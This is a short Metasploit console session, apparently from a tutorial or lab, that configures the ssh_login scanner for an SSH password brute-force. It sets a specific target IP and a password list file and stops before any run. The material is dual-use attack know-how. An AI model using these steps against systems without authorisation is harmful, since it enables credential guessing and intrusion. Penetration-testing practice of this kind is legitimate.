 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&r
ealm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 155.223.26.11
rhosts => 155.223.26.11
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose yes
verbose => yes
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /root/parola.txt
pass_file => /root/parola.txt